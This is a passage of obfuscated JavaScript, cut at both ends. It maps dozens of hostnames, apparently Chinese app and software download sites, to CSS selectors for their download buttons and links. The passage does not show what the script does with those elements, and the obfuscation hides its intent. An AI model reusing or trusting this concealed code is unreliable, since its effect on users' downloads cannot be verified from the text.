e90e4(0x425)+'n'],a0_0x18b820['www'+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x1a0)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x43c)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+'6y.'+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x537)+'88.'+'com']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x3a2)+a0_0xfe90e4(0x28a)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x41a)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wnl'+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x462)+a0_0xfe90e4(0x40c)+'i.n'+'et']=['.dt'+'l-d'+'own'+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x19f)+'yi.'+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x342)+a0_0xfe90e4(0x527)+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x394)+a0_0xfe90e4(0x37a)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x52c)+a0_0xfe90e4(0x330)+a0_0xfe90e4(0x366)]=['.to'+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+a0_0xfe90e4(0x24c)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'-bt'+a0_0xfe90e4(0x404)+'\x20a'],a0_0x18b820['m.a'+a0_0xfe90e4(0x308)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x242)+'-gu'+'ide'+a0_0xfe90e4(0x1e2)+'Up-'+a0_0xfe90e4(0x38d)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+'kbu'+a0_0xfe90e4(0x521)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['and'+a0_0xfe90e4(0x320)+'d.a'+a0_0xfe90e4(0x420)+a0_0xfe90e4(0x241)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tns'+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x3de)+a0_0xfe90e4(0x35e)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x280)+'not'+a0_0xfe90e4(0x517)+'p_d'+'own'+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.cl'+a0_0xfe90e4(0x511)+'9.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'an',a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x15e)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x26e)+'com']=['.do'+'wn'],a0_0x18b820['www'+a0_0xfe90e4(0x31c)+'lun'+'tan'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3d8)+'z.g'+a0_0xfe90e4(0x519)+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x27c)+a0_0xfe90e4(0x4f5)+'mlu'+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x156)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x18e)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+'n.c'+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x307)+a0_0xfe90e4(0x356)+'mlu'+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['tyj'+a0_0xfe90e4(0x356)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4ba)+a0_0xfe90e4(0x399)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x20b)+a0_0xfe90e4(0x202)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mxj'+'m.g'+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x2db)+a0_0xfe90e4(0x24a)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x192)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+'com']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ce)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x209)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820['gw.'+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e4)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3f0)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+a0_0xfe90e4(0x31b)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x481)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x279)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x364)+'gml'+'unt'+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x25b)+a0_0xfe90e4(0x327)+a0_0xfe90e4(0x437)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['oth'+a0_0xfe90e4(0x240)+'gml'+'unt'+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x211)+a0_0xfe90e4(0x408)+a0_0xfe90e4(0x3fa)+a0_0xfe90e4(0x4e5)+a0_0xfe90e4(0x366)]=['.An'+'Det'+'CLS'+'\x20.a'+a0_0xfe90e4(0x2cf)+a0_0xfe90e4(0x550)],a0_0x18b820['www'+a0_0xfe90e4(0x4f4)+'me1'+'717'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x541)+'_co'+'n\x20a'],a0_0x18b820['m.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x54a)+'7.c'+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c0)+a0_0xfe90e4(0x257)+a0_0xfe90e4(0x36d)+'.cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x2ad)+a0_0xfe90e4(0x183)+a0_0xfe90e4(0x48d)+'n']=[a0_0xfe90e4(0x230)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x306)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+a0_0xfe90e4(0x4aa)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x230)+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x487)+a0_0xfe90e4(0x529)+a0_0xfe90e4(0x459)+'tyy'+'w.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4c2)+a0_0xfe90e4(0x38d)+'2',a0_0xfe90e4(0x158)+'tto'+a0_0xfe90e4(0x258)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x225)+'fla'+a0_0xfe90e4(0x481)+'cn']=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+'p\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4a0)+'ash'+a0_0xfe90e4(0x30d)]=['.do'+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x2a6)+a0_0xfe90e4(0x30f)+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3ff)+'e.1'+'23c'+'ha.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['mti'+'me.'+a0_0xfe90e4(0x2bc)+'cha'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnL'+a0_0xfe90e4(0x48b)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+a0_0xfe90e4(0x22e)+a0_0xfe90e4(0x16a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x1ff)+a0_0xfe90e4(0x522)+'e\x20a'],a0_0x18b820['m.4'+'399'+a0_0xfe90e4(0x206)+a0_0xfe90e4(0x33e)+'om']=['.m-'+'dow'+a0_0xfe90e4(0x324)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x509)+a0_0xfe90e4(0x3f8)+'om']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'huj'+'u5.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x154)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x383)+a0_0xfe90e4(0x538)+a0_0xfe90e4(0x301)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x367)+'n\x20a'],a0_0x18b820['m.p'+a0_0xfe90e4(0x49a)+'ouy'+a0_0xfe90e4(0x295)+'com']=[a0_0xfe90e4(0x48c)+'nkB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x14f)+a0_0xfe90e4(0x1ce)+a0_0xfe90e4(0x4e5)+'cn']=[a0_0xfe90e4(0x40b)+'btn'+'\x20a'],a0_0x18b820['m.5'+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+'-de'+a0_0xfe90e4(0x30f)+'l-h'+a0_0xfe90e4(0x2d7)+'er\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'0cs'+a0_0xfe90e4(0x187)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x15d)+a0_0xfe90e4(0x2c3)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x34e)+'gam'+a0_0xfe90e4(0x2aa)+'x\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+'tn)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ez'+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820['m.e'+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1ae)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+a0_0xfe90e4(0x17d)+'i56'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d.s'+a0_0xfe90e4(0x548)+a0_0xfe90e4(0x50f)+a0_0xfe90e4(0x416)+'om']=['.to'+'pdo'+'wn\x20'+'a\x20','.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x543)+'\x20im'+'g',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+a0_0xfe90e4(0x4ac)+'mg'],a0_0x18b820['bk.'+a0_0xfe90e4(0x297)+a0_0xfe90e4(0x3d3)+a0_0xfe90e4(0x4a6)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x465)+a0_0xfe90e4(0x33c)+'ji.'+'com']=[a0_0xfe90e4(0x32b)+a0_0xfe90e4(0x376)+'ns\x20'+'.az'+a0_0xfe90e4(0x38d)+'1\x20a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x47b)+a0_0xfe90e4(0x2a3)+'.co'+'m']=[a0_0xfe90e4(0x392)+'wn-'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x1d6)+a0_0xfe90e4(0x393)+'-1'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ne'+'wyx'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x426)+a0_0xfe90e4(0x41e)+a0_0xfe90e4(0x38a)+a0_0xfe90e4(0x1f3)+'wn',a0_0xfe90e4(0x49c)+a0_0xfe90e4(0x321)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x4e9)+'x.n'+'et']=['.ms'+'-bt'+'ns\x20'+'a',a0_0xfe90e4(0x318)+a0_0xfe90e4(0x381)+a0_0xfe90e4(0x461)+'inf'+a0_0xfe90e4(0x52b)],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1c4)+'dre'+a0_0xfe90e4(0x545)+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+a0_0xfe90e4(0x256)+a0_0xfe90e4(0x42a)+'m']=['.bt'+'n\x20a'],a0_0x18b820['tes'+a0_0xfe90e4(0x157)+a0_0xfe90e4(0x26f)+a0_0xfe90e4(0x194)+a0_0xfe90e4(0x229)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x1ae)+'om']=['.bt'+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+a0_0xfe90e4(0x45a)+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x1f7)+'an.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x18f)+a0_0xfe90e4(0x475)+'li\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x42c)+a0_0xfe90e4(0x373)+'com']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x28c)+a0_0xfe90e4(0x212)+'l\x20l'+a0_0xfe90e4(0x3ab)],a0_0x18b820['m.f'+a0_0xfe90e4(0x370)+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x503)+a0_0xfe90e4(0x365)+a0_0xfe90e4(0x3ab)],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+a0_0xfe90e4(0x414)+a0_0xfe90e4(0x30e)+'cn']=['.az'+'bnt'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x50d)+'eye'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x207)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x54c)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x51b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d),'.ad'+'dre'+a0_0xfe90e4(0x545)+'a'],a0_0x18b820[a0_0xfe90e4(0x39f)+'nne'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x540)+a0_0xfe90e4(0x203)+a0_0xfe90e4(0x4b0)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x37d)+'net'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x3b0)+'ton'],a0_0x18b820[a0_0xfe90e4(0x4a5)+'roc'+'ivi'+a0_0xfe90e4(0x21c)+'t']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4f2)+a0_0xfe90e4(0x231)+a0_0xfe90e4(0x1b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.zr'+'ing'+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820['zri'+'ng.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x31a)+'ar3'+a0_0xfe90e4(0x224)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20a','#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820['www'+'.wa'+a0_0xfe90e4(0x2de)+'.co'+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.69'+a0_0xfe90e4(0x542)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1bc)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820['www'+a0_0xfe90e4(0x26b)+a0_0xfe90e4(0x415)+'g.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x228)+'dg.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f2)+'ez.'+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x4e1)+a0_0xfe90e4(0x480)],a0_0x18b820[a0_0xfe90e4(0x409)+a0_0xfe90e4(0x2fe)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x2a6)+'tai'+a0_0xfe90e4(0x4de)+a0_0xfe90e4(0x2d7)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3d0)+'oks'+a0_0xfe90e4(0x489)+'.co'+'m']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x4b1)+a0_0xfe90e4(0x487)+'t.c'+'om']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a1)+a0_0xfe90e4(0x160)+'cn']=['.do'+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x536)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+a0_0xfe90e4(0x3bb)+a0_0xfe90e4(0x32d)+'com']=[a0_0xfe90e4(0x413)+a0_0xfe90e4(0x1b8)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x1ba)+a0_0xfe90e4(0x2af)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wn-'+a0_0xfe90e4(0x1e9)+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ki'+'nds'+'oft'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x54b)+'sof'+a0_0xfe90e4(0x1d9)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+'liv'+'.cn']=['.do'+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['m.d'+a0_0xfe90e4(0x2d3)+'v.c'+'n']=['.do'+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x421)+a0_0xfe90e4(0x369)+a0_0xfe90e4(0x521)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x347)+a0_0xfe90e4(0x315)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x2f5)+'oad'+a0_0xfe90e4(0x3d7)+a0_0xfe90e4(0x352)+'i','.do'+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+a0_0xfe90e4(0x21c)+'t']=['.bt'+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x396)+a0_0xfe90e4(0x479)+a0_0xfe90e4(0x215)+'.ne'+'t']=['.bt'+a0_0xfe90e4(0x426)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x31a)+'zsk'+'y.n'+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x223)+a0_0xfe90e4(0x3b7)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+'n-w'+a0_0xfe90e4(0x4cf)+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x4fd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x490)+a0_0xfe90e4(0x3f9)+a0_0xfe90e4(0x398)+'a'],a0_0x18b820['www'+